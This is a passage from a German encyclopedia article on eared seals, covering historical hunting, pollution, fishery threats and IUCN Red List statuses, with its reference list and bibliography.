<p>Während Seelöwen und Seebären wohl über die gesamte Geschichte der Menschheit hinweg gejagt wurden, bedroht dies erst seit den letzten Jahrhunderten ganze Populationen. Die Verfolgung des <a href="/wiki/S%C3%BCdamerikanischer_Seeb%C3%A4r" title="Südamerikanischer Seebär">Südamerikanischen Seebären</a> begann zwar schon im 16. Jahrhundert, doch die systematische Eliminierung ganzer Kolonien erstreckte sich zumeist auf die folgenden Jahrhunderte. Von 1786 bis 1867 wurden etwa auf den <a href="/wiki/Pribilof-Inseln" title="Pribilof-Inseln">Pribilof Islands</a> im <a href="/wiki/Beringmeer" title="Beringmeer">Beringmeer</a> geschätzte 2,5 Millionen <a href="/wiki/N%C3%B6rdlicher_Seeb%C3%A4r" title="Nördlicher Seebär">Nördliche Seebären</a> getötet, während die <a href="/wiki/Antarktischer_Seeb%C3%A4r" title="Antarktischer Seebär">Antarktischen Seebären</a> bis Ende des 19. Jahrhunderts beinahe ausgerottet wurden. Zwei Arten, der <a href="/wiki/Guadalupe-Seeb%C3%A4r" title="Guadalupe-Seebär">Guadalupe-Seebär</a> und der <a href="/wiki/Juan-Fern%C3%A1ndez-Seeb%C3%A4r" title="Juan-Fernández-Seebär">Juan-Fernández-Seebär</a> wurden sogar lange als ausgestorben angesehen, bis sie 1954 beziehungsweise 1965 wiederentdeckt wurden. Erst gegen Anfang des 20. Jahrhunderts eingeführte Schutzmaßnahmen besserten die Situation. Zu Beginn des 21. Jahrhunderts geht die Gefährdung weniger von den noch erlaubten Jagden aus, die etwa auf den <a href="/wiki/Aleuten" title="Aleuten">Aleuten</a> noch in begrenztem Ausmaß gestattet sind. Vielmehr sind die Tiere am meisten von <a href="/wiki/Gew%C3%A4sserverschmutzung" title="Gewässerverschmutzung">Meeresverschmutzung</a> und Fischerei bedroht.
</p>
<figure class="mw-default-size" typeof="mw:File/Thumb"><a href="/wiki/Datei:20180808-Gal%C3%A1pagos_fur_seal-12_at_Santiago_(9797).jpg" class="mw-file-description"><img src="//upload.wikimedia.org/wikipedia/commons/thumb/a/ad/20180808-Gal%C3%A1pagos_fur_seal-12_at_Santiago_%289797%29.jpg/250px-20180808-Gal%C3%A1pagos_fur_seal-12_at_Santiago_%289797%29.jpg" decoding="async" width="250" height="167" class="mw-file-element" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/a/ad/20180808-Gal%C3%A1pagos_fur_seal-12_at_Santiago_%289797%29.jpg/500px-20180808-Gal%C3%A1pagos_fur_seal-12_at_Santiago_%289797%29.jpg 1.5x" data-file-width="6000" data-file-height="4000"></a><figcaption>Zwei <a href="/wiki/Gal%C3%A1pagos-Seeb%C3%A4r" title="Galápagos-Seebär">Galápagos-Seebären</a> auf der Insel <a href="/wiki/San_Salvador_(Galapagos)" class="mw-redirect" title="San Salvador (Galapagos)">Santiago</a></figcaption></figure>
<figure class="mw-default-size" typeof="mw:File/Thumb"><a href="/wiki/Datei:Adult_male_Northern_Fur_Seal.jpg" class="mw-file-description"><img src="//upload.wikimedia.org/wikipedia/commons/thumb/8/85/Adult_male_Northern_Fur_Seal.jpg/250px-Adult_male_Northern_Fur_Seal.jpg" decoding="async" width="250" height="168" class="mw-file-element" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/8/85/Adult_male_Northern_Fur_Seal.jpg/500px-Adult_male_Northern_Fur_Seal.jpg 1.5x" data-file-width="1050" data-file-height="705"></a><figcaption><a href="/wiki/Stellerscher_Seel%C3%B6we" title="Stellerscher Seelöwe">Stellerscher Seelöwe</a>, Bulle</figcaption></figure>
<p>Besonders in den Fettschichten der Tiere reichern sich Spurenelemente wie <a href="/wiki/Kupfer" title="Kupfer">Kupfer</a> und <a href="/wiki/Selen" title="Selen">Selen</a> oder organische Verbindungen wie <a href="/wiki/Monobutylzinn-Verbindungen" title="Monobutylzinn-Verbindungen">Butylzinn</a>, <a href="/wiki/Polychlorierte_Biphenyle" title="Polychlorierte Biphenyle">Polychlorierte Biphenyle</a> (PCB) und <a href="/wiki/Dichlordiphenyltrichlorethan" title="Dichlordiphenyltrichlorethan">Dichlordiphenyltrichlorethan (DDT)</a> an. Während die Belastung bei Männchen altersabhängig ist, sinkt sie bei säugenden Weibchen, was vermuten lässt, dass die entsprechenden Substanzen in der Muttermilch an die Jungtiere weitergegeben werden. Da zahlreiche Arten mit weit verstreuten Lebensräumen vor Japan, Kalifornien, Alaska oder Sibirien betroffen sind, handelt es sich nicht um ein lokales Problem.
</p><p>Die industriell organisierte Fischerei hat zahlreiche Fischbestände in einem so rapiden Tempo dezimiert, dass es auch für Robben schwierig ist, noch genug Nahrung zu finden. Für Populationen des Stellerschen Seelöwen in Alaska liegt etwa der Grund für den nachweislichen Rückgang der Individuenzahl mit großer Wahrscheinlichkeit darin, dass viele Jungtiere schlicht verhungern. Ein zweiter Einfluss ist der Fischfang in der Nähe von Robbenkolonien, der oft dazu führt, dass sich die Tiere in den Netzen verheddern und als <a href="/wiki/Beifang_(Fischerei)" title="Beifang (Fischerei)">Beifang</a> verenden. Zumindest dieses Problem wird allerdings zunehmend durch geeignete Fangvorrichtungen und -praktiken verringert.
</p><p>Die gegenwärtige Gefährdungssituation lässt sich der <a href="/wiki/Rote_Liste_gef%C3%A4hrdeter_Arten" title="Rote Liste gefährdeter Arten">Roten Liste</a> der <a href="/wiki/IUCN" title="IUCN">International Union for Conservation of Nature</a> (IUCN), der Weltnaturschutzorganisation, entnehmen:<sup id="cite_ref-18" class="reference"><a href="#cite_note-18"><span class="cite-bracket">[</span>18<span class="cite-bracket">]</span></a></sup>
</p>
<ul><li>drei Arten, der <a href="/wiki/Australischer_Seel%C3%B6we" title="Australischer Seelöwe">Australische Seelöwe</a> (<i>Neophoca cinerea</i>), der <a href="/wiki/Gal%C3%A1pagos-Seeb%C3%A4r" title="Galápagos-Seebär">Galápagos-Seebär</a> (<i>Arctocephalos galapagoensis</i>) und der <a href="/wiki/Gal%C3%A1pagos-Seel%C3%B6we" title="Galápagos-Seelöwe">Galápagos-Seelöwe</a> (<i>Zalophus wollebaeki</i>) gelten demnach als stark gefährdet (<i>Endangered</i>);</li>
<li>zwei Arten sind als gefährdet (<i>Vulnerable</i>) gelistet, dies sind der <a href="/wiki/N%C3%B6rdlicher_Seeb%C3%A4r" title="Nördlicher Seebär">Nördliche Seebär</a> (<i>Callorhinus ursinus</i>) und der <a href="/wiki/Neuseel%C3%A4ndischer_Seel%C3%B6we" title="Neuseeländischer Seelöwe">Neuseeländische Seelöwe</a> (<i>Phocarctos hookeri</i>);</li>
<li>zwei weitere Arten werden als gering gefährdet (<i>Near Threatened</i>) angesehen, das sind der <a href="/wiki/Juan-Fern%C3%A1ndez-Seeb%C3%A4r" title="Juan-Fernández-Seebär">Juan-Fernández-Seebär</a> (<i>Arctocephalos phillippi</i>) und der <a href="/wiki/Stellerscher_Seel%C3%B6we" title="Stellerscher Seelöwe">Stellersche Seelöwe</a> (<i>Eumetopias jubatus</i>)<sup id="cite_ref-19" class="reference"><a href="#cite_note-19"><span class="cite-bracket">[</span>19<span class="cite-bracket">]</span></a></sup>.</li></ul>
<p>Darüber hinaus stehen acht Arten in diesen Roten Listen, die derzeit mit nicht gefährdet (<i>Least Concern</i>) beurteilt werden.
</p><p>Der <a href="/wiki/Japanischer_Seel%C3%B6we" title="Japanischer Seelöwe">Japanische Seelöwe</a> (<i>Zalophus japonicus</i>) gilt als ausgestorben (<i>Extinct</i>)<sup id="cite_ref-20" class="reference"><a href="#cite_note-20"><span class="cite-bracket">[</span>20<span class="cite-bracket">]</span></a></sup>.
</p>
<div class="mw-heading mw-heading2"><h2 id="Belege">Belege</h2><span class="mw-editsection" style="display:none" ><span class="mw-editsection-bracket">[</span><a href="/w/index.php?title=Ohrenrobben&amp;veaction=edit&amp;section=17" title="Abschnitt bearbeiten: Belege" class="mw-editsection-visualeditor"><span>Bearbeiten</span></a><span class="mw-editsection-divider"> | </span><a href="/w/index.php?title=Ohrenrobben&amp;action=edit&amp;section=17" title="Quellcode des Abschnitts bearbeiten: Belege"><span>Quelltext bearbeiten</span></a><span class="mw-editsection-bracket">]</span></span></div>
<div class="mw-references-wrap mw-references-columns"><ol class="references">
<li id="cite_note-1"><span class="mw-cite-backlink"><a href="#cite_ref-1">↑</a></span> <span class="reference-text">Thomas R. Loughlin, Thomas S. Gelatt: <cite style="font-style:italic">Steller Sea Lion</cite>. In: <cite style="font-style:italic">Encyclopedia of Marine Mammals</cite>. Elsevier, 2018, <a href="/wiki/Spezial:ISBN-Suche/9780128043271" class="internal mw-magiclink-isbn">ISBN 978-0-12-804327-1</a>, <span style="white-space:nowrap">S.<span style="display:inline-block;width:.2em">&nbsp;</span>931–935</span>, <a href="/wiki/Digital_Object_Identifier" title="Digital Object Identifier">doi</a>:<span class="uri-handle" style="white-space:nowrap"><a rel="nofollow" class="external text" href="https://doi.org/10.1016/b978-0-12-804327-1.00245-4">10.1016/b978-0-12-804327-1.00245-4</a></span> (<a rel="nofollow" class="external text" href="https://linkinghub.elsevier.com/retrieve/pii/B9780128043271002454">elsevier.com</a> [abgerufen am 14.&nbsp;Februar 2025]).<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rfr_id=info:sid/de.teknopedia.teknokrat.ac.id:Ohrenrobben&amp;rft.atitle=Steller+Sea+Lion&amp;rft.au=Thomas+R.+Loughlin%2C+Thomas+S.+Gelatt&amp;rft.btitle=Encyclopedia+of+Marine+Mammals&amp;rft.date=2018&amp;rft.doi=10.1016%2Fb978-0-12-804327-1.00245-4&amp;rft.genre=book&amp;rft.isbn=9780128043271&amp;rft.pages=931-935&amp;rft.pub=Elsevier" style="display:none">&nbsp;</span></span>
</li>
<li id="cite_note-Webber_2014_Morphology-2"><span class="mw-cite-backlink">↑ <sup><a href="#cite_ref-Webber_2014_Morphology_2-0">a</a></sup> <sup><a href="#cite_ref-Webber_2014_Morphology_2-1">b</a></sup> <sup><a href="#cite_ref-Webber_2014_Morphology_2-2">c</a></sup> <sup><a href="#cite_ref-Webber_2014_Morphology_2-3">d</a></sup> <sup><a href="#cite_ref-Webber_2014_Morphology_2-4">e</a></sup> <sup><a href="#cite_ref-Webber_2014_Morphology_2-5">f</a></sup> <sup><a href="#cite_ref-Webber_2014_Morphology_2-6">g</a></sup> <sup><a href="#cite_ref-Webber_2014_Morphology_2-7">h</a></sup> <sup><a href="#cite_ref-Webber_2014_Morphology_2-8">i</a></sup> <sup><a href="#cite_ref-Webber_2014_Morphology_2-9">j</a></sup> <sup><a href="#cite_ref-Webber_2014_Morphology_2-10">k</a></sup> <sup><a href="#cite_ref-Webber_2014_Morphology_2-11">l</a></sup> <sup><a href="#cite_ref-Webber_2014_Morphology_2-12">m</a></sup> <sup><a href="#cite_ref-Webber_2014_Morphology_2-13">n</a></sup> <sup><a href="#cite_ref-Webber_2014_Morphology_2-14">o</a></sup> <sup><a href="#cite_ref-Webber_2014_Morphology_2-15">p</a></sup> <sup><a href="#cite_ref-Webber_2014_Morphology_2-16">q</a></sup> <sup><a href="#cite_ref-Webber_2014_Morphology_2-17">r</a></sup> <sup><a href="#cite_ref-Webber_2014_Morphology_2-18">s</a></sup> <sup><a href="#cite_ref-Webber_2014_Morphology_2-19">t</a></sup> <sup><a href="#cite_ref-Webber_2014_Morphology_2-20">u</a></sup> <sup><a href="#cite_ref-Webber_2014_Morphology_2-21">v</a></sup> <sup><a href="#cite_ref-Webber_2014_Morphology_2-22">w</a></sup> <sup><a href="#cite_ref-Webber_2014_Morphology_2-23">x</a></sup> <sup><a href="#cite_ref-Webber_2014_Morphology_2-24">y</a></sup> <sup><a href="#cite_ref-Webber_2014_Morphology_2-25">z</a></sup> <sup><a href="#cite_ref-Webber_2014_Morphology_2-26">aa</a></sup> <sup><a href="#cite_ref-Webber_2014_Morphology_2-27">ab</a></sup> <sup><a href="#cite_ref-Webber_2014_Morphology_2-28">ac</a></sup> <sup><a href="#cite_ref-Webber_2014_Morphology_2-29">ad</a></sup></span> <span class="reference-text">„Morphological Aspects“ In: M.A. Webber: <i>Family Otariidae.</i> In: Don E. Wilson, Russell A. Mittermeier: <i>Handbook of the Mammals of the World. 4. Sea Mammals.</i> Lynx Edicions, Barcelona 2014; S. 36–43. <a href="/wiki/Spezial:ISBN-Suche/9788496553934" class="internal mw-magiclink-isbn">ISBN 978-84-96553-93-4</a>.</span>
</li>
<li id="cite_note-Webber_2014_Food-3"><span class="mw-cite-backlink">↑ <sup><a href="#cite_ref-Webber_2014_Food_3-0">a</a></sup> <sup><a href="#cite_ref-Webber_2014_Food_3-1">b</a></sup> <sup><a href="#cite_ref-Webber_2014_Food_3-2">c</a></sup> <sup><a href="#cite_ref-Webber_2014_Food_3-3">d</a></sup> <sup><a href="#cite_ref-Webber_2014_Food_3-4">e</a></sup> <sup><a href="#cite_ref-Webber_2014_Food_3-5">f</a></sup> <sup><a href="#cite_ref-Webber_2014_Food_3-6">g</a></sup> <sup><a href="#cite_ref-Webber_2014_Food_3-7">h</a></sup> <sup><a href="#cite_ref-Webber_2014_Food_3-8">i</a></sup></span> <span class="reference-text">„Food an Feeding“ In: M.A. Webber: <i>Family Otariidae.</i> In: Don E. Wilson, Russell A. Mittermeier: <i>Handbook of the Mammals of the World. 4. Sea Mammals.</i> Lynx Edicions, Barcelona 2014; S. 52–55. <a href="/wiki/Spezial:ISBN-Suche/9788496553934" class="internal mw-magiclink-isbn">ISBN 978-84-96553-93-4</a>.</span>
</li>
<li id="cite_note-Webber_2014_Habitat-4"><span class="mw-cite-backlink">↑ <sup><a href="#cite_ref-Webber_2014_Habitat_4-0">a</a></sup> <sup><a href="#cite_ref-Webber_2014_Habitat_4-1">b</a></sup> <sup><a href="#cite_ref-Webber_2014_Habitat_4-2">c</a></sup> <sup><a href="#cite_ref-Webber_2014_Habitat_4-3">d</a></sup></span> <span class="reference-text">„Habitat“ In: M.A. Webber: <i>Family Otariidae.</i> In: Don E. Wilson, Russell A. Mittermeier: <i>Handbook of the Mammals of the World. 4. Sea Mammals.</i> Lynx Edicions, Barcelona 2014; S. 43–45. <a href="/wiki/Spezial:ISBN-Suche/9788496553934" class="internal mw-magiclink-isbn">ISBN 978-84-96553-93-4</a>.</span>
</li>
<li id="cite_note-Webber_2014_Habits-5"><span class="mw-cite-backlink">↑ <sup><a href="#cite_ref-Webber_2014_Habits_5-0">a</a></sup> <sup><a href="#cite_ref-Webber_2014_Habits_5-1">b</a></sup> <sup><a href="#cite_ref-Webber_2014_Habits_5-2">c</a></sup> <sup><a href="#cite_ref-Webber_2014_Habits_5-3">d</a></sup> <sup><a href="#cite_ref-Webber_2014_Habits_5-4">e</a></sup> <sup><a href="#cite_ref-Webber_2014_Habits_5-5">f</a></sup> <sup><a href="#cite_ref-Webber_2014_Habits_5-6">g</a></sup> <sup><a href="#cite_ref-Webber_2014_Habits_5-7">h</a></sup></span> <span class="reference-text">„General Habits“ In: M.A. Webber: <i>Family Otariidae.</i> In: Don E. Wilson, Russell A. Mittermeier: <i>Handbook of the Mammals of the World. 4. Sea Mammals.</i> Lynx Edicions, Barcelona 2014; S. 45–50. <a href="/wiki/Spezial:ISBN-Suche/9788496553934" class="internal mw-magiclink-isbn">ISBN 978-84-96553-93-4</a>.</span>
</li>
<li id="cite_note-Ryazanov_et_al_2017-6"><span class="mw-cite-backlink"><a href="#cite_ref-Ryazanov_et_al_2017_6-0">↑</a></span> <span class="reference-text">Sergey D. Ryazanov, Anna D. Kirillova, Natalia B. Laskina, Vladimir N. Burkanov: <i>Infanticide and cannibalism in Steller sea lions (Eumetopias jubatus).</i> Marine Mammal Science, 14. Januar 2017. <a href="/wiki/Digital_Object_Identifier" title="Digital Object Identifier">doi</a>:<span class="uri-handle" style="white-space:nowrap"><a rel="nofollow" class="external text" href="https://doi.org/10.1111/mms.12437">10.1111/mms.12437</a></span>.</span>
</li>
<li id="cite_note-Watson_2017-7"><span class="mw-cite-backlink"><a href="#cite_ref-Watson_2017_7-0">↑</a></span> <span class="reference-text">Tracy Watson: <a rel="nofollow" class="external text" href="https://www.nationalgeographic.com/animals/article/sea-lions-cannibalism-russia-killing"><i>Cannibal Sea Lion Kills and Eats Pup—Never Before Seen</i></a>, National Geographic, 16. August 2017; abgerufen am 14. Januar 2023.</span>
</li>
<li id="cite_note-Webber_2014_Systematics-8"><span class="mw-cite-backlink">↑ <sup><a href="#cite_ref-Webber_2014_Systematics_8-0">a</a></sup> <sup><a href="#cite_ref-Webber_2014_Systematics_8-1">b</a></sup> <sup><a href="#cite_ref-Webber_2014_Systematics_8-2">c</a></sup> <sup><a href="#cite_ref-Webber_2014_Systematics_8-3">d</a></sup> <sup><a href="#cite_ref-Webber_2014_Systematics_8-4">e</a></sup> <sup><a href="#cite_ref-Webber_2014_Systematics_8-5">f</a></sup> <sup><a href="#cite_ref-Webber_2014_Systematics_8-6">g</a></sup> <sup><a href="#cite_ref-Webber_2014_Systematics_8-7">h</a></sup> <sup><a href="#cite_ref-Webber_2014_Systematics_8-8">i</a></sup> <sup><a href="#cite_ref-Webber_2014_Systematics_8-9">j</a></sup> <sup><a href="#cite_ref-Webber_2014_Systematics_8-10">k</a></sup> <sup><a href="#cite_ref-Webber_2014_Systematics_8-11">l</a></sup></span> <span class="reference-text">„Systematics“ In: M.A. Webber: <i>Family Otariidae.</i> In: Don E. Wilson, Russell A. Mittermeier: <i>Handbook of the Mammals of the World. 4. Sea Mammals.</i> Lynx Edicions, Barcelona 2014; S. 34–36. <a href="/wiki/Spezial:ISBN-Suche/9788496553934" class="internal mw-magiclink-isbn">ISBN 978-84-96553-93-4</a>.</span>
</li>
<li id="cite_note-Wilson_&amp;_Reeder_2005-9"><span class="mw-cite-backlink">↑ <sup><a href="#cite_ref-Wilson_&amp;_Reeder_2005_9-0">a</a></sup> <sup><a href="#cite_ref-Wilson_&amp;_Reeder_2005_9-1">b</a></sup> <sup><a href="#cite_ref-Wilson_&amp;_Reeder_2005_9-2">c</a></sup> <sup><a href="#cite_ref-Wilson_&amp;_Reeder_2005_9-3">d</a></sup></span> <span class="reference-text"><i><a rel="nofollow" class="external text" href="https://www.departments.bucknell.edu/biology/resources/msw3/browse.asp?s=y&amp;id=14000996">Otariidae</a>.</i> In: <a href="/wiki/Don_E._Wilson" title="Don E. Wilson">Don E. Wilson</a>, DeeAnn M. Reeder (Hrsg.): <i>Mammal Species of the World. A taxonomic and geographic Reference.</i> 2 Bände. 3. Auflage. Johns Hopkins University Press, Baltimore MD 2005, <a href="/wiki/Spezial:ISBN-Suche/0801882214" class="internal mw-magiclink-isbn">ISBN 0-8018-8221-4</a>.</span>
</li>
<li id="cite_note-Yonezawa_et_al._2009-10"><span class="mw-cite-backlink">↑ <sup><a href="#cite_ref-Yonezawa_et_al._2009_10-0">a</a></sup> <sup><a href="#cite_ref-Yonezawa_et_al._2009_10-1">b</a></sup></span> <span class="reference-text">Takahiro Yonezawa, Naoki Kohno &amp; Masami Hasegawa: <i>The monophyletic origin of sea lions and fur seals (Carnivora; Otariidae) in the Southern Hemisphere.</i> Gene 441 (1–2), 2009: 89–99. <a href="/wiki/Digital_Object_Identifier" title="Digital Object Identifier">doi</a>:<span class="uri-handle" style="white-space:nowrap"><a rel="nofollow" class="external text" href="https://doi.org/10.1016/j.gene.2009.01.022">10.1016/j.gene.2009.01.022</a></span><a rel="nofollow" class="external text" href="https://www.researchgate.net/publication/24171143_The_monophyletic_origin_of_sea_lions_and_fur_seals_Carnivora_Otariidae_in_the_Southern_Hemisphere">Researchgate.net Volltext</a></span>
</li>
<li id="cite_note-Berta_&amp;_Churchill_2011-11"><span class="mw-cite-backlink"><a href="#cite_ref-Berta_&amp;_Churchill_2011_11-0">↑</a></span> <span class="reference-text">Annalisa Berta, Morgan Churchill: <i>Pinniped Taxonomy: evidence for species and subspecies.</i> Mammal Review. 42 (3): 207–234. September 2011, <a href="//doi.org/10.1111/j.1365-2907.2011.00193.x" class="extiw" title="doi:10.1111/j.1365-2907.2011.00193.x">doi:10.1111/j.1365-2907.2011.00193.x</a></span>
</li>
<li id="cite_note-Berta_et_al._1989-12"><span class="mw-cite-backlink"><a href="#cite_ref-Berta_et_al._1989_12-0">↑</a></span> <span class="reference-text">Annalisa Berta, Clayton E. Ray, André R. Wyss: <i>Skeleton of the Oldest Known Pinniped, Enaliarctos mealsi.</i> Science 244 (4900), 7. Apr 1989; S. 60–62. <a href="/wiki/Digital_Object_Identifier" title="Digital Object Identifier">doi</a>:<span class="uri-handle" style="white-space:nowrap"><a rel="nofollow" class="external text" href="https://doi.org/10.1126/science.244.4900.6">10.1126/science.244.4900.6</a></span>.</span>
</li>
<li id="cite_note-Berta_1991-13"><span class="mw-cite-backlink"><a href="#cite_ref-Berta_1991_13-0">↑</a></span> <span class="reference-text">Annalisa Berta: <i>New Enaliarctos* (Pinnipedimorpha) from the Oligocene and Miocene of Oregon and the Role of Enaliarctids in Pinniped Phylogeny.</i> Smithsonian Institution, Washington, D.C. 1991. <a href="/wiki/Digital_Object_Identifier" title="Digital Object Identifier">doi</a>:<span class="uri-handle" style="white-space:nowrap"><a rel="nofollow" class="external text" href="https://doi.org/10.5479/si.00810266.69.1">10.5479/si.00810266.69.1</a></span>.</span>
</li>
<li id="cite_note-Velez-Juarbe_&amp;_Valenzuela-Toro_2019-14"><span class="mw-cite-backlink"><a href="#cite_ref-Velez-Juarbe_&amp;_Valenzuela-Toro_2019_14-0">↑</a></span> <span class="reference-text">Jorge Velez-Juarbe, Ana M. Valenzuela-Toro: <i>Oldest record of monk seals from the North Pacific and biogeographic implications.</i> Biology Letters, 8. Mai 2019. <a href="/wiki/Digital_Object_Identifier" title="Digital Object Identifier">doi</a>:<span class="uri-handle" style="white-space:nowrap"><a rel="nofollow" class="external text" href="https://doi.org/10.1098/rsbl.2019.0108">10.1098/rsbl.2019.0108</a></span>.</span>
</li>
<li id="cite_note-Boessenecker_&amp;_Churchill_2015-15"><span class="mw-cite-backlink"><a href="#cite_ref-Boessenecker_&amp;_Churchill_2015_15-0">↑</a></span> <span class="reference-text">Robert W. Boessenecker, Morgan Churchill: <i>The oldest known fur seal.</i> Biology Letters, 1. Februar 2015. <a href="/wiki/Digital_Object_Identifier" title="Digital Object Identifier">doi</a>:<span class="uri-handle" style="white-space:nowrap"><a rel="nofollow" class="external text" href="https://doi.org/10.1098/rsbl.2014.0835">10.1098/rsbl.2014.0835</a></span>.</span>
</li>
<li id="cite_note-Berta_1994-16"><span class="mw-cite-backlink"><a href="#cite_ref-Berta_1994_16-0">↑</a></span> <span class="reference-text">Annalisa Berta: <i>New Specimens of the Pinnipediform Pteronarctos from the Miocene of Oregon.</i> Smithsonian Institution, Washington, D.C. 1994. <a href="/wiki/Digital_Object_Identifier" title="Digital Object Identifier">doi</a>:<span class="uri-handle" style="white-space:nowrap"><a rel="nofollow" class="external text" href="https://doi.org/10.5479/si.00810266.78.1">10.5479/si.00810266.78.1</a></span>.</span>
</li>
<li id="cite_note-Deméré_&amp;_Berta_2005-17"><span class="mw-cite-backlink"><a href="#cite_ref-Deméré_&amp;_Berta_2005_17-0">↑</a></span> <span class="reference-text">Thomas A. Deméré, Annalisa Berta: <i>New Skeletal Material of Thalassoleon (Otariidae: Pinnipedia) from the late Miocene-Early Pliocene (Hemphillian) of California.</i> Bulletin of the Florida Museum of Natural History 45(4), 2005; S. 379–411. (<a rel="nofollow" class="external text" href="https://www.floridamuseum.ufl.edu/wp-content/uploads/sites/35/2017/03/bulletin-demerelowres.pdf">Volltext</a>).</span>
</li>
<li id="cite_note-18"><span class="mw-cite-backlink"><a href="#cite_ref-18">↑</a></span> <span class="reference-text"><a rel="nofollow" class="external text" href="https://www.iucnredlist.org/search?query=Eumetopias%20jubatus&amp;searchType=species"><span style="font-style:italic;">Eumetopias</span> <span style="font-style:italic;">jubatus</span></a>, <a rel="nofollow" class="external text" href="https://www.iucnredlist.org/search?query=Neophoca%20cinerea&amp;searchType=species"><span style="font-style:italic;">Neophoca</span> <span style="font-style:italic;">cinerea</span></a>, <a rel="nofollow" class="external text" href="https://www.iucnredlist.org/search?query=Arctocephalus%20galapagoensis&amp;searchType=species"><span style="font-style:italic;">Arctocephalus</span> <span style="font-style:italic;">galapagoensis</span></a>, <a rel="nofollow" class="external text" href="https://www.iucnredlist.org/search?query=Zalophus%20wollebaeki&amp;searchType=species"><span style="font-style:italic;">Zalophus</span> <span style="font-style:italic;">wollebaeki</span></a>, <a rel="nofollow" class="external text" href="https://www.iucnredlist.org/search?query=Callorhinus%20ursinus&amp;searchType=species"><span style="font-style:italic;">Callorhinus</span> <span style="font-style:italic;">ursinus</span></a>, <a rel="nofollow" class="external text" href="https://www.iucnredlist.org/search?query=Phocarctos%20hookeri&amp;searchType=species"><span style="font-style:italic;">Phocarctos</span> <span style="font-style:italic;">hookeri</span></a>, <a rel="nofollow" class="external text" href="https://www.iucnredlist.org/search?query=Arctocephalus%20philippii&amp;searchType=species"><span style="font-style:italic;">Arctocephalus</span> <span style="font-style:italic;">philippii</span></a> und <a rel="nofollow" class="external text" href="https://www.iucnredlist.org/search?query=Arctocephalus%20townsendi&amp;searchType=species"><span style="font-style:italic;">Arctocephalus</span> <span style="font-style:italic;">townsendi</span></a> in der <a href="/wiki/Rote_Liste_gef%C3%A4hrdeter_Arten" title="Rote Liste gefährdeter Arten">Roten Liste gefährdeter Arten</a> der <a href="/wiki/IUCN" title="IUCN">IUCN</a>. Abgerufen am 21. Januar 2010.<span style="display:none"><a href="/w/index.php?title=Vorlage:IUCN/Wartung/Mehrere_Arten&amp;action=edit&amp;redlink=1" class="new" title="Vorlage:IUCN/Wartung/Mehrere Arten (Seite nicht vorhanden)">Vorlage:IUCN/Wartung/Mehrere Arten</a></span></span>
</li>
<li id="cite_note-19"><span class="mw-cite-backlink"><a href="#cite_ref-19">↑</a></span> <span class="reference-text"><span class="cite">Alaska Fisheries Science Center/NOAA Tom Gelatt (National Marine Mammal Laboratory), Katie Sweeney: <a rel="nofollow" class="external text" href="https://www.iucnredlist.org/en"><i>IUCN Red List of Threatened Species: Steller Sea Lion.</i></a> 4.&nbsp;Februar 2016,<span class="Abrufdatum"> abgerufen am 19.&nbsp;April 2020</span>.</span><span style="display: none;" class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Adc&amp;rfr_id=info%3Asid%2Fde.teknopedia.teknokrat.ac.id%3AOhrenrobben&amp;rft.title=IUCN+Red+List+of+Threatened+Species%3A+Steller+Sea+Lion&amp;rft.description=IUCN+Red+List+of+Threatened+Species%3A+Steller+Sea+Lion&amp;rft.identifier=https%3A%2F%2Fwww.iucnredlist.org%2Fen&amp;rft.creator=Alaska+Fisheries+Science+Center%2FNOAA+Tom+Gelatt+%28National+Marine+Mammal+Laboratory%29%2C+Katie+Sweeney&amp;rft.date=2016-02-04">&nbsp;</span></span>
</li>
<li id="cite_note-20"><span class="mw-cite-backlink"><a href="#cite_ref-20">↑</a></span> <span class="reference-text"><a rel="nofollow" class="external text" href="https://www.iucnredlist.org/search?query=Zalophus%20japonicus&amp;searchType=species"><span style="font-style:italic;">Zalophus</span> <span style="font-style:italic;">japonicus</span></a> in der <a href="/wiki/Rote_Liste_gef%C3%A4hrdeter_Arten" title="Rote Liste gefährdeter Arten">Roten Liste gefährdeter Arten</a> der <a href="/wiki/IUCN" title="IUCN">IUCN</a>. Abgerufen am 21. Januar 2010.</span>
</li>
</ol></div>
<div class="mw-heading mw-heading2"><h2 id="Literatur">Literatur</h2><span class="mw-editsection" style="display:none" ><span class="mw-editsection-bracket">[</span><a href="/w/index.php?title=Ohrenrobben&amp;veaction=edit&amp;section=18" title="Abschnitt bearbeiten: Literatur" class="mw-editsection-visualeditor"><span>Bearbeiten</span></a><span class="mw-editsection-divider"> | </span><a href="/w/index.php?title=Ohrenrobben&amp;action=edit&amp;section=18" title="Quellcode des Abschnitts bearbeiten: Literatur"><span>Quelltext bearbeiten</span></a><span class="mw-editsection-bracket">]</span></span></div>
<ul><li>M.A. Webber: <i>Family Otariidae.</i> In: Don E. Wilson, Russell A. Mittermeier: <i>Handbook of the Mammals of the World. 4. Sea Mammals.</i> Lynx Edicions, Barcelona 2014; S. 34–87. <a href="/wiki/Spezial:ISBN-Suche/9788496553934" class="internal mw-magiclink-isbn">ISBN 978-84-96553-93-4</a>.</li>
<li>Ronald M. Nowak: <i>Walker's Mammals of the World.</i> 6th Edition. Johns Hopkins University Press, Baltimore 1999, <a href="/wiki/Spezial:ISBN-Suche/0801857899" class="internal mw-magiclink-isbn">ISBN 0-8018-5789-9</a></li>
<li>Malcolm C. McKenna, Susan K. Bell: <i>Classification of Mammals. Above the Species Level.</i> Columbia University Press, New York 2000, <a href="/wiki/Spezial:ISBN-Suche/0231110138" class="internal mw-magiclink-isbn">ISBN 0-231-11013-8</a></li></ul>
<div class="mw-heading mw-heading2"><h2 id="Weblinks">Weblinks</h2><span class="mw-editsection" style="display:none" ><span class="mw-editsection-bracket">[</span><a href="/w/index.php?title=Ohrenrobben&amp;veaction=edit&amp;section=19" title="Abschnitt bearbeiten: Weblinks" class="mw-editsection-visualeditor"><span>Bearbeiten</span></a><span class="mw-editsection-divider"> | </span><a href="/w/index.php?title=Ohrenrobben&amp;action=edit&amp;section=19" title="Quellcode des Abschnitts bearbeiten: Weblinks"><span>Quelltext bearbeiten</span></a><span class="mw-editsection-bracket">]</span></span></div>
